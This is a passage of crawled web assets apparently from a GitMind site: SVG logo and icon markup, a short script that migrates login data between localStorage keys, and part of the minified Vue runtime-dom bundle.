5.3447 28.1533 4.91951 27.1984ZM41.4805 11.3647C41.4387 12.289 40.2444 13.6459 38.2077 15.214C38.1168 15.2834 38.0242 15.3546 37.9287 15.4257C37.8864 15.4579 37.8446 15.4895 37.8017 15.5206C37.7119 15.5878 37.6187 15.6556 37.525 15.7239C37.4019 15.4754 37.2421 15.2479 37.0659 15.0723C36.6486 14.655 35.9631 14.3404 35.3635 14.367C34.7406 14.3947 34.0952 14.5996 33.661 15.0723C33.2149 15.5584 32.9936 16.1112 32.9557 16.7747C32.9422 17.0158 32.9207 17.2558 32.8947 17.4958C32.7378 18.4732 32.478 19.4292 32.1172 20.3507C31.7225 21.2226 31.2408 22.0498 30.6762 22.8223C30.0635 23.5784 29.3746 24.2667 28.6185 24.8794C27.8438 25.4457 27.0137 25.9302 26.1396 26.3255C25.2221 26.6857 24.27 26.946 23.2966 27.1024C22.2982 27.2103 21.292 27.2092 20.2931 27.1013C19.314 26.9443 18.3557 26.6829 17.4325 26.3204C16.564 25.9274 15.7402 25.4463 14.9711 24.8833C14.2156 24.2712 13.5273 23.5823 12.9152 22.8268C12.3962 22.1176 11.9462 21.3621 11.5701 20.5676C14.3088 18.8674 17.7244 17.065 21.5156 15.3766C26.9917 12.9373 32.1223 11.2376 35.8112 10.5222C38.7131 9.95921 40.7233 10.0049 41.3066 10.7802C41.3461 10.8322 41.3788 10.8875 41.4048 10.9462C41.4585 11.0671 41.4833 11.1992 41.4794 11.3421C41.4794 11.3494 41.4794 11.3573 41.4794 11.3652L41.4805 11.3647Z" fill="url(#paint0_linear_4344_4447)"/>
	<path opacity="0.8" d="M37.7685 16.3941C37.7301 16.1631 37.6493 15.9299 37.5409 15.7131C37.6296 15.6482 37.7171 15.5844 37.8024 15.5206C37.8447 15.4889 37.8876 15.4573 37.9294 15.4257C38.0248 15.3545 38.1174 15.284 38.2084 15.2139C40.506 13.4527 41.4653 12.2116 41.4812 11.3646C41.4812 11.3567 41.4812 11.3488 41.4812 11.3415C41.4812 11.1303 41.4207 10.9439 41.3084 10.7796C39.2823 7.83828 20.1182 12.2353 20.1182 12.2353C32.5165 6.71234 43.6726 4.71737 45.0363 7.77899C45.8584 9.62432 42.9352 12.8847 37.769 16.3941H37.7685Z" fill="url(#paint1_linear_4344_4447)"/>
	<path d="M32.8913 3.71631L31.2391 4.66947L30.2865 6.32168C30.1725 6.51931 29.8873 6.51931 29.7738 6.32168L28.8207 4.66947L27.1685 3.71631C27.0702 3.65985 27.0205 3.5599 27.0205 3.46052C27.0205 3.36114 27.0696 3.26119 27.1685 3.2036L28.8207 2.25157L29.7738 0.599358C29.8309 0.501107 29.9308 0.451416 30.0302 0.451416C30.1296 0.451416 30.2295 0.501107 30.2865 0.599358L31.2391 2.25157L32.8913 3.2036C33.089 3.31822 33.089 3.60281 32.8913 3.71631Z" fill="url(#paint2_linear_4344_4447)"/>
	<path d="M31.6468 14.284C31.6468 14.284 30.3583 21.5823 23.7551 23.7054C22.3078 24.1278 21.0051 24.2667 19.8961 24.2323C17.7674 24.1662 16.3512 23.4615 15.9892 22.8951C15.4398 22.034 16.2868 20.6495 20.013 19.1633C23.6817 17.7008 31.4006 14.3896 31.6406 14.2868C31.6446 14.2851 31.6463 14.284 31.6463 14.284H31.6468Z" fill="url(#paint3_linear_4344_4447)"/>
	<path d="M31.6468 14.2839C31.6468 14.2839 30.3583 21.5822 23.7551 23.7054C22.3078 24.1277 21.0052 24.2667 19.8962 24.2322C17.4495 22.1819 31.3216 14.4646 31.6412 14.2868C31.6451 14.2851 31.6468 14.2839 31.6468 14.2839Z" fill="url(#paint4_linear_4344_4447)"/>
	<path d="M62.5011 25.9794C59.9861 25.9794 57.9284 25.1564 56.3695 23.4897C54.8106 21.8231 54 19.5391 54 16.6379C54 13.7366 54.8106 11.4321 56.4111 9.7243C58.0115 8.01648 60.0693 7.15228 62.5635 7.15228C64.2887 7.15228 65.806 7.64611 67.1155 8.65434C67.4065 8.88068 67.552 9.16874 67.552 9.53911C67.552 9.84776 67.448 10.1152 67.2402 10.3622C67.0323 10.6091 66.7621 10.7325 66.4088 10.7531H66.3256C66.0138 10.7531 65.7436 10.6708 65.515 10.5062C64.6836 9.93006 63.7275 9.64199 62.6466 9.64199C60.9215 9.64199 59.5497 10.2593 58.5104 11.4938C57.4711 12.7284 56.9515 14.4157 56.9515 16.535C56.9515 18.6543 57.4503 20.4239 58.448 21.6585C59.4457 22.893 60.8799 23.5103 62.7714 23.5103C63.9145 23.5103 64.8291 23.2634 65.515 22.7284C65.6189 22.6461 65.6605 22.5432 65.6605 22.4403V18.5103C65.6605 18.4074 65.5981 18.3457 65.4734 18.3457H63.2078C62.8753 18.3457 62.6051 18.2222 62.3764 17.9959C62.1478 17.7696 62.0231 17.4815 62.0231 17.1729C62.0231 16.8642 62.1478 16.5762 62.3764 16.3498C62.6051 16.1235 62.8961 16.0206 63.2078 16.0206H66.8453C67.261 16.0206 67.5935 16.1646 67.8637 16.4321C68.1339 16.6996 68.2794 17.0494 68.2794 17.4403V22.4609C68.2794 23.5309 67.9053 24.3128 67.157 24.7654C65.806 25.5885 64.2471 26 62.4804 26L62.5011 25.9794Z" fill="#F67D28"/>
	<path d="M74.9516 9.06602C74.5982 9.37466 74.1617 9.53927 73.6421 9.53927C73.1225 9.53927 72.686 9.37466 72.3326 9.06602C71.9793 8.75738 71.813 8.34586 71.813 7.87261C71.813 7.39936 71.9793 6.96726 72.3326 6.65861C72.686 6.34997 73.1017 6.18536 73.6421 6.18536C74.1825 6.18536 74.5982 6.34997 74.9516 6.65861C75.3049 6.96726 75.4712 7.37878 75.4712 7.87261C75.4712 8.36643 75.3049 8.75738 74.9516 9.06602ZM74.6398 25.2594C74.3696 25.5269 74.037 25.671 73.6213 25.671C73.2056 25.671 72.8938 25.5269 72.6028 25.2594C72.3118 24.9919 72.1871 24.6627 72.1871 24.2718V13.4899C72.1871 13.0989 72.3326 12.7697 72.6028 12.5022C72.873 12.2347 73.2056 12.0907 73.6213 12.0907C74.037 12.0907 74.3488 12.2347 74.6398 12.5022C74.9308 12.7697 75.0555 13.0989 75.0555 13.4899V24.2718C75.0555 24.6627 74.91 24.9919 74.6398 25.2594Z" fill="#F67D28"/>
	<path d="M83.993 25.9794C82.5173 25.9794 81.4572 25.5679 80.7921 24.7448C80.127 23.9218 79.8152 22.7489 79.8152 21.2263V14.5391C79.8152 14.4156 79.7528 14.3539 79.6281 14.3539H78.9007C78.5889 14.3539 78.3395 14.251 78.1316 14.0452C77.9237 13.8395 77.8198 13.5926 77.8198 13.3045C77.8198 12.9959 77.9237 12.7284 78.1316 12.5226C78.3395 12.3168 78.5889 12.1934 78.9007 12.1728L79.7528 12.0905C79.8776 12.0905 79.9399 12.0288 79.9399 11.9053L80.1686 9.53907C80.2101 9.20985 80.3348 8.92178 80.605 8.67487C80.8752 8.42795 81.1455 8.32507 81.4988 8.32507C81.8522 8.32507 82.1016 8.44853 82.3302 8.67487C82.5589 8.9012 82.6836 9.18927 82.6836 9.53907V11.9053C82.6836 12.0288 82.7459 12.0905 82.8706 12.0905H85.1154C85.4272 12.0905 85.6974 12.1934 85.9261 12.4197C86.1547 12.6461 86.2586 12.893 86.2586 13.2222C86.2586 13.5514 86.1547 13.7983 85.9261 14.0247C85.6974 14.251 85.4272 14.3539 85.1154 14.3539H82.8706C82.7459 14.3539 82.6836 14.4156 82.6836 14.5391V21.2469C82.6836 22.0699 82.8498 22.6872 83.1616 23.0987C83.4734 23.5103 83.993 23.716 84.6789 23.716C84.8037 23.716 84.9492 23.716 85.1154 23.6954C85.1778 23.6954 85.2401 23.6749 85.3025 23.6749C85.5311 23.6749 85.739 23.7366 85.9261 23.8395C86.1755 23.9629 86.321 24.1687 86.3833 24.4362C86.4249 24.5391 86.4249 24.6214 86.4249 24.7243C86.4249 24.9094 86.3833 25.0946 86.2794 25.2798C86.1131 25.5473 85.8845 25.7119 85.5935 25.7942C85.0115 25.9177 84.4711 25.9794 83.9515 25.9794H83.993Z" fill="#F67D28"/>
	<path d="M91.6835 25.3004C91.4341 25.5473 91.1223 25.6708 90.769 25.6708C90.4156 25.6708 90.1038 25.5473 89.8336 25.3004C89.5634 25.0535 89.4387 24.7449 89.4387 24.3951V8.92184C89.4387 8.53089 89.5842 8.20167 89.8752 7.91361C90.1662 7.62554 90.4988 7.48151 90.8937 7.48151H91.351C91.7667 7.48151 92.1616 7.60496 92.5149 7.85188C92.8683 8.09879 93.1177 8.42801 93.2632 8.81895L96.1316 16.6585C96.2771 17.0906 96.4849 17.7078 96.7551 18.5309C97.0253 19.3539 97.2124 19.9301 97.3371 20.2799C97.3371 20.321 97.3787 20.3622 97.4202 20.3622C97.4618 20.3622 97.4826 20.3416 97.5034 20.2799C97.6281 19.9095 97.8152 19.3128 98.0854 18.5103C98.3556 17.7078 98.5426 17.0906 98.6881 16.6585L101.536 8.81895C101.66 8.40743 101.91 8.09879 102.263 7.85188C102.617 7.60496 103.011 7.48151 103.427 7.48151H103.905C104.3 7.48151 104.633 7.62554 104.924 7.91361C105.215 8.20167 105.36 8.53089 105.36 8.92184V24.3539C105.36 24.7243 105.235 25.0329 104.965 25.3004C104.695 25.5679 104.383 25.6914 104.009 25.6914C103.635 25.6914 103.323 25.5679 103.053 25.3004C102.783 25.0329 102.658 24.7243 102.658 24.3539V16.679C102.658 15.6914 102.783 13.819 103.032 11.1029C103.032 11.0618 103.032 11.0618 102.991 11.0618C102.949 11.0618 102.949 11.0618 102.949 11.1029L101.494 15.2593L98.605 23.0988C98.5219 23.3457 98.3764 23.5309 98.1477 23.6955C97.9191 23.8601 97.6697 23.9218 97.3995 23.9218C97.1292 23.9218 96.8798 23.8395 96.672 23.6955C96.4641 23.5515 96.2978 23.3457 96.1939 23.0988L93.3048 15.2593L91.8706 11.1029C91.8706 11.1029 91.8706 11.0618 91.8082 11.0618C91.7459 11.0618 91.7459 11.0618 91.7667 11.1029C91.9953 14.1482 92.0992 16 92.0992 16.679V24.3951C92.0992 24.7449 91.9745 25.0535 91.7251 25.3004H91.6835Z" fill="#F67D28"/>
	<path d="M112.635 9.06602C112.282 9.37466 111.845 9.53927 111.326 9.53927C110.806 9.53927 110.37 9.37466 110.016 9.06602C109.663 8.75738 109.497 8.34586 109.497 7.87261C109.497 7.39936 109.663 6.96726 110.016 6.65861C110.37 6.34997 110.785 6.18536 111.326 6.18536C111.866 6.18536 112.282 6.34997 112.635 6.65861C112.988 6.96726 113.155 7.37878 113.155 7.87261C113.155 8.36643 112.988 8.75738 112.635 9.06602ZM112.323 25.2594C112.053 25.5269 111.721 25.671 111.305 25.671C110.889 25.671 110.577 25.5269 110.286 25.2594C109.995 24.9919 109.871 24.6627 109.871 24.2718V13.4899C109.871 13.0989 110.016 12.7697 110.286 12.5022C110.557 12.2347 110.889 12.0907 111.305 12.0907C111.721 12.0907 112.032 12.2347 112.323 12.5022C112.614 12.7697 112.739 13.0989 112.739 13.4899V24.2718C112.739 24.6627 112.594 24.9919 112.323 25.2594Z" fill="#F67D28"/>
	<path d="M119.473 25.2592C119.203 25.5267 118.871 25.6708 118.455 25.6708C118.039 25.6708 117.727 25.5267 117.436 25.2592C117.145 24.9918 117.021 24.6625 117.021 24.2716V13.2634C117.021 12.9341 117.125 12.6666 117.353 12.4403C117.582 12.214 117.852 12.1111 118.185 12.1111C118.517 12.1111 118.829 12.214 119.078 12.4403C119.328 12.6666 119.473 12.9341 119.515 13.2634L119.598 13.9424C119.598 13.9424 119.64 13.9835 119.66 13.9835C119.681 13.9835 119.702 13.9835 119.723 13.9629C120.45 13.2634 121.178 12.7078 121.884 12.3169C122.591 11.9259 123.381 11.7407 124.233 11.7407C127.039 11.7407 128.453 13.5514 128.453 17.1317V24.251C128.453 24.6625 128.307 24.9918 128.037 25.2592C127.767 25.5267 127.434 25.6708 127.018 25.6708C126.603 25.6708 126.27 25.5267 126 25.2592C125.73 24.9918 125.563 24.642 125.563 24.251V17.4815C125.563 16.3086 125.376 15.465 125.023 14.9712C124.67 14.4773 124.067 14.2099 123.256 14.2099C122.674 14.2099 122.134 14.3333 121.677 14.6008C121.219 14.8683 120.658 15.3004 120.014 15.9177C119.931 16.0206 119.889 16.1234 119.889 16.2263V24.2716C119.889 24.6625 119.744 24.9918 119.473 25.2592Z" fill="#F67D28"/>
	<path d="M137.328 25.9794C135.582 25.9794 134.21 25.3621 133.192 24.107C132.173 22.8519 131.654 21.1235 131.654 18.8807C131.654 16.6379 132.236 15.0329 133.4 13.716C134.563 12.3992 135.935 11.7202 137.557 11.7202C138.263 11.7202 138.866 11.8436 139.427 12.07C139.988 12.2963 140.529 12.6667 141.111 13.1399C141.111 13.1399 141.152 13.1399 141.194 13.1399C141.236 13.1399 141.236 13.0988 141.236 13.0576L141.111 11V7.41975C141.111 7.00823 141.256 6.67901 141.547 6.41152C141.838 6.14403 142.171 6 142.566 6C142.961 6 143.293 6.14403 143.584 6.41152C143.875 6.67901 144 7.02881 144 7.41975V24.5185C144 24.8477 143.896 25.1152 143.667 25.3416C143.439 25.5679 143.169 25.6708 142.836 25.6708C142.503 25.6708 142.192 25.5679 141.942 25.3416C141.693 25.1152 141.527 24.8477 141.485 24.5185L141.443 24.1893C141.443 24.1893 141.443 24.1687 141.402 24.1687C141.36 24.1687 141.339 24.1687 141.319 24.1893C140.113 25.4033 138.804 26 137.369 26L137.328 25.9794ZM137.993 23.6337C139.074 23.6337 140.072 23.1193 140.986 22.1111C141.069 22.0288 141.111 21.9259 141.111 21.8025V15.5062C141.111 15.4033 141.069 15.3004 140.986 15.2181C140.092 14.4774 139.136 14.107 138.097 14.107C137.12 14.107 136.309 14.5391 135.644 15.4033C134.979 16.2675 134.647 17.3992 134.647 18.8395C134.647 20.3827 134.938 21.5761 135.52 22.3992C136.102 23.2222 136.933 23.6337 138.014 23.6337H137.993Z" fill="#F67D28"/>
	<defs>
		<linearGradient id="paint0_linear_4344_4447" x1="41.8193" y1="5.83489" x2="-1.27769" y2="27.7168" gradientUnits="userSpaceOnUse">
			<stop offset="0.13" stop-color="#FFB91D"/>
			<stop offset="0.88" stop-color="#FF5A12"/>
		</linearGradient>
		<linearGradient id="paint1_linear_4344_4447" x1="42.8968" y1="9.00657" x2="22.7823" y2="16.5121" gradientUnits="userSpaceOnUse">
			<stop offset="0.04" stop-color="#FFE3C7"/>
			<stop offset="0.84" stop-color="#FF9A15"/>
		</linearGradient>
		<linearGradient id="paint2_linear_4344_4447" x1="30.0302" y1="0.293874" x2="30.0302" y2="6.0992" gradientUnits="userSpaceOnUse">
			<stop offset="0.13" stop-color="#FFB91D"/>
			<stop offset="0.88" stop-color="#FF5A12"/>
		</linearGradient>
		<linearGradient id="paint3_linear_4344_4447" x1="16.9232" y1="23.9708" x2="30.5932" y2="17.0605" gradientUnits="userSpaceOnUse">
			<stop stop-color="#FFD6A9"/>
			<stop offset="0.83" stop-color="#FF791F"/>
		</linearGradient>
		<linearGradient id="paint4_linear_4344_4447" x1="32.8027" y1="12.8966" x2="20.7849" y2="25.0645" gradientUnits="userSpaceOnUse">
			<stop offset="0.13" stop-color="#FFB91D"/>
			<stop offset="0.88" stop-color="#FF5A12"/>
		</linearGradient>
	</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/all-platform-google.d278a099.svg
body_size: 349
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.0991 22.4531L16.3762 15.0394C17.1045 14.0149 17.4467 12.7658 17.3423 11.5133C17.238 10.2608 16.6937 9.08556 15.806 8.19582H21.794C22.8132 10.7798 22.765 13.6627 21.66 16.2112C20.5551 18.7597 18.4838 20.7655 15.901 21.7878C14.6747 22.2008 13.3928 22.4252 12.0991 22.4531ZM10.4832 22.3581C9.12852 22.1531 7.82752 21.683 6.65464 20.9747C5.48177 20.2664 4.46003 19.3339 3.64787 18.2304C2.8357 17.1269 2.24905 15.8741 1.92147 14.5438C1.59388 13.2133 1.53178 11.8314 1.73874 10.477C1.905 9.23237 2.3256 8.03527 2.97437 6.96018L7.25157 14.374C7.79234 15.5134 8.71879 16.4246 9.86692 16.9465C11.015 17.4684 12.3108 17.5672 13.5248 17.2255L10.4832 22.3581ZM12.004 15.7997C11.252 15.7997 10.517 15.5768 9.89176 15.159C9.26653 14.7412 8.77922 14.1474 8.49147 13.4527C8.2037 12.758 8.12841 11.9936 8.27511 11.256C8.42181 10.5185 8.78391 9.84109 9.31562 9.30938C9.84734 8.77767 10.5248 8.41556 11.2623 8.26887C11.9998 8.12216 12.7642 8.19746 13.4589 8.48522C14.1537 8.77298 14.7475 9.26029 15.1652 9.88552C15.583 10.5107 15.806 11.2458 15.806 11.9978C15.787 13.0002 15.3803 13.9562 14.6714 14.6652C13.9625 15.3741 13.0064 15.7807 12.004 15.7997ZM6.77633 10.6671L3.82981 5.43939C4.8704 4.10602 6.22163 3.04768 7.76547 2.35681C9.30931 1.66595 10.9988 1.36356 12.6864 1.47607C14.3741 1.58858 16.0085 2.11256 17.4469 3.00224C18.8854 3.89193 20.0843 5.12027 20.9386 6.57998H11.9089C10.7405 6.66223 9.62438 7.09689 8.70803 7.82658C7.79168 8.55626 7.11814 9.54668 6.77633 10.6671Z" fill="#1E2024"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/footer-youtube.3c368f11.svg
body_size: 1882
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="24" height="24" rx="8" fill="#FF0000"/>
    <g clip-path="url(#clip0_4445_11136)">
        <path d="M10.4453 6.75V8.0625C10.4371 8.37626 10.458 8.69011 10.5078 9C10.54 9.19847 10.6146 9.38767 10.7266 9.55469C10.8322 9.70967 10.9819 9.82941 11.1562 9.89844C11.3709 9.97852 11.5992 10.0157 11.8281 10.0078C12.0436 10.0089 12.2567 9.96364 12.4531 9.875C12.636 9.77652 12.7917 9.63426 12.9063 9.46094C13.0188 9.27637 13.0956 9.07231 13.1328 8.85937C13.1773 8.52276 13.1956 8.1832 13.1875 7.84375V6.64844C13.193 6.3869 13.1747 6.12541 13.1328 5.86719C13.1056 5.66123 13.0393 5.46236 12.9375 5.28125C12.8246 5.10853 12.6683 4.96846 12.4844 4.875C12.2694 4.76538 12.0303 4.71165 11.7891 4.71875C11.5089 4.71019 11.234 4.79543 11.0078 4.96094C10.8009 5.12592 10.6529 5.35338 10.5859 5.60938C10.4904 5.97109 10.4483 6.34484 10.4609 6.71875L10.4453 6.75ZM11.3828 6.0625C11.3742 5.9964 11.3798 5.92923 11.3993 5.86546C11.4187 5.8017 11.4515 5.74282 11.4955 5.69274C11.5395 5.64266 11.5937 5.60254 11.6544 5.57506C11.7151 5.54758 11.781 5.53336 11.8477 5.53336C11.9143 5.53336 11.9802 5.54758 12.0409 5.57506C12.1017 5.60254 12.1558 5.64266 12.1998 5.69274C12.2438 5.74282 12.2766 5.8017 12.296 5.86546C12.3155 5.92923 12.3211 5.9964 12.3125 6.0625V8.71875C12.3156 8.78301 12.306 8.84725 12.284 8.90772C12.262 8.9682 12.2283 9.02369 12.1846 9.07096C12.141 9.11824 12.0884 9.15634 12.0298 9.18306C11.9713 9.20977 11.9081 9.22456 11.8438 9.22656C11.7801 9.22356 11.7177 9.20803 11.6601 9.18087C11.6024 9.15371 11.5507 9.11545 11.5079 9.06828C11.4651 9.02111 11.432 8.96595 11.4106 8.90598C11.3891 8.846 11.3797 8.78238 11.3828 8.71875V6.0625ZM14 9.52344C14.0442 9.65566 14.1325 9.76872 14.25 9.84375C14.3741 9.92849 14.5216 9.97221 14.6719 9.96875C14.8179 9.96823 14.96 9.92176 15.0781 9.83594C15.2039 9.7399 15.3034 9.61358 15.3672 9.46875V9.875H16.5313V4.95312H15.5937V8.79687C15.5937 8.90048 15.5526 8.99983 15.4793 9.07309C15.4061 9.14634 15.3067 9.1875 15.2031 9.1875C15.0995 9.1875 15.0002 9.14634 14.9269 9.07309C14.8537 8.99983 14.8125 8.90048 14.8125 8.79687V4.95312H13.875V9.09375C13.8824 9.24876 13.914 9.40166 13.9688 9.54687L14 9.52344ZM13.5156 14.9141C13.4612 14.9087 13.4063 14.9141 13.354 14.9301C13.3017 14.9461 13.253 14.9723 13.2109 15.0071C13.1688 15.042 13.134 15.0849 13.1085 15.1332C13.083 15.1816 13.0674 15.2346 13.0625 15.2891V18.1016C13.0724 18.2101 13.1248 18.3103 13.2081 18.3805C13.2915 18.4507 13.3992 18.4852 13.5078 18.4766C13.6186 18.4875 13.7292 18.4542 13.8155 18.384C13.9018 18.3137 13.9569 18.2122 13.9688 18.1016V15.2891C13.9569 15.1784 13.9018 15.0769 13.8155 15.0066C13.7292 14.9364 13.6186 14.9031 13.5078 14.9141H13.5156ZM8.16406 10.0469H9.25781V6.25L10.5547 3.00781H9.32812L8.64062 5.4375L7.9375 3H6.75781L8.14062 6.25L8.16406 10.0469ZM17.2266 15.5859C17.2245 15.463 17.1742 15.3457 17.0865 15.2595C16.9988 15.1733 16.8808 15.125 16.7578 15.125H16.6797C16.5574 15.125 16.4402 15.1736 16.3538 15.26C16.2673 15.3464 16.2188 15.4637 16.2188 15.5859V16.1562H17.2031L17.2266 15.5859ZM17.0391 11.0547H6.95312C6.63814 11.0474 6.32481 11.1023 6.03103 11.2162C5.73725 11.33 5.46879 11.5007 5.24098 11.7183C5.01316 11.936 4.83047 12.1964 4.70334 12.4847C4.5762 12.7729 4.5071 13.0834 4.5 13.3984V18.7031C4.5071 19.0181 4.5762 19.3286 4.70334 19.6169C4.83047 19.9052 5.01316 20.1656 5.24098 20.3832C5.46879 20.6009 5.73725 20.7715 6.03103 20.8854C6.32481 20.9993 6.63814 21.0541 6.95312 21.0469H17.0469C17.3619 21.0541 17.6752 20.9993 17.969 20.8854C18.2628 20.7715 18.5312 20.6009 18.759 20.3832C18.9868 20.1656 19.1695 19.9052 19.2967 19.6169C19.4238 19.3286 19.4929 19.0181 19.5 18.7031V13.375C19.4776 12.7443 19.2075 12.1479 18.7483 11.715C18.2891 11.2822 17.6778 11.0477 17.0469 11.0625L17.0391 11.0547ZM6.57812 19.2578V13.6328H5.53906V12.8516H8.875V13.6406H7.625V19.2656L6.57812 19.2578ZM11.375 19.2578H10.5391V18.6406C10.3876 18.9039 10.1455 19.103 9.85794 19.2008C9.5704 19.2985 9.25709 19.2883 8.97656 19.1719C8.72656 18.9922 8.73437 18.6719 8.70312 18.3906C8.67187 18.1094 8.70312 17.9062 8.70312 17.4531V14.5H9.74219V17.5078C9.72403 17.7471 9.72403 17.9873 9.74219 18.2266C9.88281 18.6875 10.2656 18.4297 10.3516 18.2266C10.368 17.982 10.368 17.7367 10.3516 17.4922V14.5H11.3984L11.375 19.2578ZM12.9375 18.8047L12.8594 19.2109H12V12.8438H13.0391V14.7187C13.9766 13.9375 14.7109 14.5156 14.7109 15.5V17.9844C14.7188 19.125 14.0234 19.8203 12.9375 18.8047ZM15.3437 17.625V16.1172C15.3284 15.7632 15.3733 15.4092 15.4766 15.0703C15.5495 14.83 15.7008 14.621 15.9062 14.4766C16.5469 14.0156 17.7812 14.1562 17.9219 15.0469C17.9637 15.4674 17.982 15.8899 17.9766 16.3125V17H16.1797V18.1562C16.1851 18.2609 16.2286 18.36 16.302 18.4348C16.3754 18.5096 16.4736 18.555 16.5781 18.5625H16.7266C16.8392 18.5625 16.9473 18.5183 17.0277 18.4394C17.108 18.3605 17.1542 18.2532 17.1562 18.1406V17.625H17.9375C18.3359 19.7187 15.3437 20.0625 15.3437 17.625Z" fill="white"/>
    </g>
    <defs>
        <clipPath id="clip0_4445_11136">
            <rect width="15" height="18" fill="white" transform="translate(4.5 3)"/>
        </clipPath>
    </defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/storageKeys.2400d1c0.js
body_size: -303
content:
const a=localStorage.getItem("passport_user_info"),t=localStorage.getItem("passport_api_token"),e=localStorage.getItem("mindmap_user_info");a&&!e&&(localStorage.setItem("mindmap_user_info",a),localStorage.setItem("passport_api_token",JSON.stringify(t)));const o="aiTaskData",s="afterLoginToUrl",n="aiCostType",i="AIAgreementCache",r="aiTopMindmapText";export{i as A,o as a,r as b,n as c,s as d};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/runtime-dom.esm-bundler.431a5067.js
body_size: 4193
content:
import{j as Tt,k as At,l as _t,B as wt,m as Nt,n as Lt}from"./runtime-core.esm-bundler.d6cfd006.js";import{h as it,k as M,L as U,O as $,j as B,i as Mt,s as Dt,b as T,J as It,p as Pt,W as xt,X as at,w as ct,Y as yt,l as Ot,m as $t,Z as Bt,_ as ft}from"./reactivity.esm-bundler.444f236b.js";const Rt="http://www.w3.org/2000/svg",S=typeof document<"u"?document:null,W=S&&S.createElement("template"),Ht={insert:(t,e,n)=>{e.insertBefore(t,n||null)},remove:t=>{const e=t.parentNode;e&&e.removeChild(t)},createElement:(t,e,n,s)=>{const o=e?S.createElementNS(Rt,t):S.createElement(t,n?{is:n}:void 0);return t==="select"&&s&&s.multiple!=null&&o.setAttribute("multiple",s.multiple),o},createText:t=>S.createTextNode(t),createComment:t=>S.createComment(t),setText:(t,e)=>{t.nodeValue=e},setElementText:(t,e)=>{t.textContent=e},parentNode:t=>t.parentNode,nextSibling:t=>t.nextSibling,querySelector:t=>S.querySelector(t),setScopeId(t,e){t.setAttribute(e,"")},insertStaticContent(t,e,n,s,o,r){const a=n?n.previousSibling:e.lastChild;if(o&&(o===r||o.nextSibling))for(;e.insertBefore(o.cloneNode(!0),n),!(o===r||!(o=o.nextSibling)););else{W.innerHTML=s?`<svg>${t}</svg>`:t;const c=W.content;if(s){const f=c.firstChild;for(;f.firstChild;)c.appendChild(f.firstChild);c.removeChild(f)}e.insertBefore(c,n)}return[a?a.nextSibling:e.firstChild,n?n.previousSibling:e.lastChild]}};function Ft(t,e,n){const s=t._vtc;s&&(e=(e?[e,...s]:[...s]).join(" ")),e==null?t.removeAttribute("class"):n?t.setAttribute("class",e):t.className=e}function Kt(t,e,n){const s=t.style,o=M(n);if(n&&!o){if(e&&!M(e))for(const r in e)n[r]==null&&O(s,r,"");for(const r in n)O(s,r,n[r])}else{const r=s.display;o?e!==n&&(s.cssText=n):e&&t.removeAttribute("style"),"_vod"in t&&(s.display=r)}}const X=/\s*!important$/;function O(t,e,n){if(T(n))n.forEach(s=>O(t,e,s));else if(n==null&&(n=""),e.startsWith("--"))t.setProperty(e,n);else{const s=Vt(t,e);X.test(n)?t.setProperty($(s),n.replace(X,""),"important"):t[s]=n}}const G=["Webkit","Moz","ms"],P={};function Vt(t,e){const n=P[e];if(n)return n;let s=Ot(e);if(s!=="filter"&&s in t)return P[e]=s;s=$t(s);for(let o=0;o<G.length;o++){const r=G[o]+s;if(r in t)return P[e]=r}return e}const J="http://www.w3.org/1999/xlink";function qt(t,e,n,s,o){if(s&&e.startsWith("xlink:"))n==null?t.removeAttributeNS(J,e.slice(6,e.length)):t.setAttributeNS(J,e,n);else{const r=Bt(e);n==null||r&&!ft(n)?t.removeAttribute(e):t.setAttribute(e,r?"":n)}}function zt(t,e,n,s,o,r,a){if(e==="innerHTML"||e==="textContent"){s&&a(s,o,r),t[e]=n==null?"":n;return}const c=t.tagName;if(e==="value"&&c!=="PROGRESS"&&!c.includes("-")){t._value=n;const u=c==="OPTION"?t.getAttribute("value"):t.value,l=n==null?"":n;u!==l&&(t.value=l),n==null&&t.removeAttribute(e);return}let f=!1;if(n===""||n==null){const u=typeof t[e];u==="boolean"?n=ft(n):n==null&&u==="string"?(n="",f=!0):u==="number"&&(n=0,f=!0)}try{t[e]=n}catch(u){}f&&t.removeAttribute(e)}function E(t,e,n,s){t.addEventListener(e,n,s)}function jt(t,e,n,s){t.removeEventListener(e,n,s)}function Ut(t,e,n,s,o=null){const r=t._vei||(t._vei={}),a=r[e];if(s&&a)a.value=s;else{const[c,f]=Wt(e);if(s){const u=r[e]=Jt(s,o);E(t,c,u,f)}else a&&(jt(t,c,a,f),r[e]=void 0)}}const Y=/(?:Once|Passive|Capture)$/;function Wt(t){let e;if(Y.test(t)){e={};let s;for(;s=t.match(Y);)t=t.slice(0,t.length-s[0].length),e[s[0].toLowerCase()]=!0}return[t[2]===":"?t.slice(3):$(t.slice(2)),e]}let x=0;const Xt=Promise.resolve(),Gt=()=>x||(Xt.then(()=>x=0),x=Date.now());function Jt(t,e){const n=s=>{if(!s._vts)s._vts=Date.now();else if(s._vts<=n.attached)return;Lt(Yt(s,n.value),e,5,[s])};return n.value=t,n.attached=Gt(),n}function Yt(t,e){if(T(e)){const n=t.stopImmediatePropagation;return t.stopImmediatePropagation=()=>{n.call(t),t._stopped=!0},e.map(s=>o=>!o._stopped&&s&&s(o))}else return e}const Z=/^on[a-z]/,Zt=(t,e,n,s,o=!1,r,a,c,f)=>{e==="class"?Ft(t,s,o):e==="style"?Kt(t,n,s):Pt(e)?xt(e)||Ut(t,e,n,s,a):(e[0]==="."?(e=e.slice(1),!0):e[0]==="^"?(e=e.slice(1),!1):Qt(t,e,s,o))?zt(t,e,s,r,a,c,f):(e==="true-value"?t._trueValue=s:e==="false-value"&&(t._falseValue=s),qt(t,e,s,o))};function Qt(t,e,n,s){return s?!!(e==="innerHTML"||e==="textContent"||e in t&&Z.test(e)&&it(n)):e==="spellcheck"||e==="draggable"||e==="translate"||e==="form"||e==="list"&&t.tagName==="INPUT"||e==="type"&&t.tagName==="TEXTAREA"||Z.test(e)&&M(n)?!1:e in t}const 